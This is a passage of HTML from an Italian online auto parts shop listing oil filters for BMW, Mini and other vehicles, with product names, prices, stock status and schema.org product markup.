          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4023-home_default/filtro-olio-bmw-serie-1-f40-2-f44-f45-f46-x1-f48-x2-f39-mini-f54-f55-f56-f57-mini-countryman-f60-first-automotive-.jpg"
          alt       = "FILTRO OLIO BMW SERIE 1 F40 2 F44 F45 F46 X1 F48 X2 F39 MINI F54 F55 F56 F57 MINI COUNTRYMAN F60 FIRST AUTOMOTIVE "
          title     = "FILTRO OLIO BMW SERIE 1 F40 2 F44 F45 F46 X1 F48 X2 F39 MINI F54 F55 F56 F57 MINI COUNTRYMAN F60 FIRST AUTOMOTIVE "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17709-filtro-olio-bmw-serie-1-f40-2-f44-f45-f46-x1-f48-x2-f39-mini-f54-f55-f56-f57-mini-countryman-f60-first-automotive-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17709-filtro-olio-bmw-serie-1-f40-2-f44-f45-f46-x1-f48-x2-f39-mini-f54-f55-f56-f57-mini-countryman-f60-first-automotive-.html" title="FILTRO OLIO BMW SERIE 1 F40 2 F44 F45 F46 X1 F48 X2 F39 MINI F54 F55 F56 F57 MINI COUNTRYMAN F60 FIRST AUTOMOTIVE ">FILTRO OLIO BMW SERIE 1 F40 2 F44 F45 F46 X1 F48 X2 F39 MINI F54 F55 F56 F57 MINI COUNTRYMAN F60 FIRST AUTOMOTIVE </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17709" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17709">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,72 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/17709-filtro-olio-bmw-serie-1-f40-2-f44-f45-f46-x1-f48-x2-f39-mini-f54-f55-f56-f57-mini-countryman-f60-first-automotive-.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.72"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17709-filtro-olio-bmw-serie-1-f40-2-f44-f45-f46-x1-f48-x2-f39-mini-f54-f55-f56-f57-mini-countryman-f60-first-automotive-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4023-home_default/filtro-olio-bmw-serie-1-f40-2-f44-f45-f46-x1-f48-x2-f39-mini-f54-f55-f56-f57-mini-countryman-f60-first-automotive-.jpg" />  <meta itemprop="sku" content="E50296" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17604" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17604-filtro-olio-bmw-serie-1-f45-f46-x1-f48-x2-f39-mini-f55-f56-f57-japanparts-8052553667072.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4030-home_default/filtro-olio-bmw-serie-1-f45-f46-x1-f48-x2-f39-mini-f55-f56-f57-japanparts.jpg"
          alt       = "FILTRO OLIO BMW SERIE 1 F45 F46 X1 F48 X2 F39 MINI F55 F56 F57 JAPANPARTS"
          title     = "FILTRO OLIO BMW SERIE 1 F45 F46 X1 F48 X2 F39 MINI F55 F56 F57 JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17604-filtro-olio-bmw-serie-1-f45-f46-x1-f48-x2-f39-mini-f55-f56-f57-japanparts-8052553667072.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17604-filtro-olio-bmw-serie-1-f45-f46-x1-f48-x2-f39-mini-f55-f56-f57-japanparts-8052553667072.html" title="FILTRO OLIO BMW SERIE 1 F45 F46 X1 F48 X2 F39 MINI F55 F56 F57 JAPANPARTS">FILTRO OLIO BMW SERIE 1 F45 F46 X1 F48 X2 F39 MINI F55 F56 F57 JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17604" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17604">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,01 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17604-filtro-olio-bmw-serie-1-f45-f46-x1-f48-x2-f39-mini-f55-f56-f57-japanparts-8052553667072.html"
                  data-id-product="17604"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.01"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17604-filtro-olio-bmw-serie-1-f45-f46-x1-f48-x2-f39-mini-f55-f56-f57-japanparts-8052553667072.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4030-home_default/filtro-olio-bmw-serie-1-f45-f46-x1-f48-x2-f39-mini-f55-f56-f57-japanparts.jpg" />  <meta itemprop="sku" content="FOECO159" />        <meta itemprop="gtin13" content="8052553667072" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17822" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="353" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17822-filtro-olio-bmw-serie-2-x1-x2.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4051-home_default/filtro-olio-bmw-serie-2-x1-x2.jpg"
          alt       = "FILTRO OLIO BMW SERIE 2 X1 X2"
          title     = "FILTRO OLIO BMW SERIE 2 X1 X2"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17822-filtro-olio-bmw-serie-2-x1-x2.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17822-filtro-olio-bmw-serie-2-x1-x2.html" title="FILTRO OLIO BMW SERIE 2 X1 X2">FILTRO OLIO BMW SERIE 2 X1 X2</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17822" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17822">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">15,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/17822-filtro-olio-bmw-serie-2-x1-x2.html"
                  data-id-product="17822"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="15.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17822-filtro-olio-bmw-serie-2-x1-x2.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4051-home_default/filtro-olio-bmw-serie-2-x1-x2.jpg" />  <meta itemprop="sku" content="11428570590" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4461" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="20" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4461-filtro-olio-bmw-serie-3-serie-5-jeep-grand-cherokee-land-rover-freelander-mercedes-classe-c-classe-e-clk-japanparts-8033001060492.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4028-home_default/filtro-olio-bmw-serie-3-serie-5-jeep-grand-cherokee-land-rover-freelander-mercedes-classe-c-classe-e-clk-japanparts.jpg"
          alt       = "FILTRO OLIO BMW SERIE 3 SERIE 5 JEEP GRAND CHEROKEE LAND ROVER FREELANDER MERCEDES CLASSE C CLASSE E CLK JAPANPARTS"
          title     = "FILTRO OLIO BMW SERIE 3 SERIE 5 JEEP GRAND CHEROKEE LAND ROVER FREELANDER MERCEDES CLASSE C CLASSE E CLK JAPANPARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4461-filtro-olio-bmw-serie-3-serie-5-jeep-grand-cherokee-land-rover-freelander-mercedes-classe-c-classe-e-clk-japanparts-8033001060492.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4461-filtro-olio-bmw-serie-3-serie-5-jeep-grand-cherokee-land-rover-freelander-mercedes-classe-c-classe-e-clk-japanparts-8033001060492.html" title="FILTRO OLIO BMW SERIE 3 SERIE 5 JEEP GRAND CHEROKEE LAND ROVER FREELANDER MERCEDES CLASSE C CLASSE E CLK JAPANPARTS">FILTRO OLIO BMW SERIE 3 SERIE 5 JEEP GRAND CHEROKEE LAND ROVER FREELANDER MERCEDES CLASSE C CLASSE E CLK JAPANPARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4461" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4461">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/4461-filtro-olio-bmw-serie-3-serie-5-jeep-grand-cherokee-land-rover-freelander-mercedes-classe-c-classe-e-clk-japanparts-8033001060492.html"
                  data-id-product="4461"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4461-filtro-olio-bmw-serie-3-serie-5-jeep-grand-cherokee-land-rover-freelander-mercedes-classe-c-classe-e-clk-japanparts-8033001060492.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4028-home_default/filtro-olio-bmw-serie-3-serie-5-jeep-grand-cherokee-land-rover-freelander-mercedes-classe-c-classe-e-clk-japanparts.jpg" />  <meta itemprop="sku" content="FOECO021" />        <meta itemprop="gtin13" content="8033001060492" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17590" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="51" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/17590-filtro-olio-bmw-seven-parts.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4038-home_default/filtro-olio-bmw-seven-parts.jpg"
          alt       = "FILTRO OLIO BMW SEVEN PARTS"
          title     = "FILTRO OLIO BMW SEVEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/17590-filtro-olio-bmw-seven-parts.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/17590-filtro-olio-bmw-seven-parts.html" title="FILTRO OLIO BMW SEVEN PARTS">FILTRO OLIO BMW SEVEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17590" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17590">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">5,67 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-olio/17590-filtro-olio-bmw-seven-parts.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="5.67"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/17590-filtro-olio-bmw-seven-parts.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4038-home_default/filtro-olio-bmw-seven-parts.jpg" />  <meta itemprop="sku" content="SV05FO407" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="501096" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/501096-filtro-olio-bosch--3165143251256.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4047-home_default/filtro-olio-bosch-.jpg"
          alt       = "FILTRO OLIO BOSCH "
          title     = "FILTRO OLIO BOSCH "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/501096-filtro-olio-bosch--3165143251256.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/501096-filtro-olio-bosch--3165143251256.html" title="FILTRO OLIO BOSCH ">FILTRO OLIO BOSCH </a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="501096" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_501096">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,02 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/501096-filtro-olio-bosch--3165143251256.html"
                  data-id-product="501096"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.02"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/501096-filtro-olio-bosch--3165143251256.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4047-home_default/filtro-olio-bosch-.jpg" />  <meta itemprop="sku" content="0451103347" />        <meta itemprop="gtin13" content="3165143251256" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4350" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="23" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4350-filtro-olio-bosch-3165143164129.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4046-home_default/filtro-olio-bosch.jpg"
          alt       = "FILTRO OLIO BOSCH"
          title     = "FILTRO OLIO BOSCH"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4350-filtro-olio-bosch-3165143164129.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-olio/4350-filtro-olio-bosch-3165143164129.html" title="FILTRO OLIO BOSCH">FILTRO OLIO BOSCH</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            FILTRO OLIO AUDI 80 A3 A4 A6 SEAT ALTEA CORDOBA EXEO IBIZA INCA LEON TOLEDO SKODA FABIA OCTAVIA SUPERB VW BORA CADDY III CORRADO GOLF III IV V JETTA PASSAT POLO SHARAN TOURAN TRANSPORTER 
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4350" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4350">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,02 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-olio/4350-filtro-olio-bosch-3165143164129.html"
                  data-id-product="4350"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.02"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-olio/4350-filtro-olio-bosch-3165143164129.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4046-home_default/filtro-olio-bosch.jpg" />  <meta itemprop="sku" content="0451103314" />        <meta itemprop="gtin13" content="3165143164129" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4367" data-id-product-attribute="0" data-product-id-category="790" data-product-id-manufacturer="18" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-olio/4367-filtro-olio-doppia-filtrazione-ufi-8003453042360.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4055-home_default/filtro-olio-doppia-filtrazione-ufi.jpg"
          alt       = "FILTRO OLIO DOPPIA FILTRAZIONE UFI"
          title     = "FILTRO OLIO DOPPIA FILTRAZIONE UFI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-olio/4367-filtro-olio-doppia-filtrazione-ufi-8003453042360.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
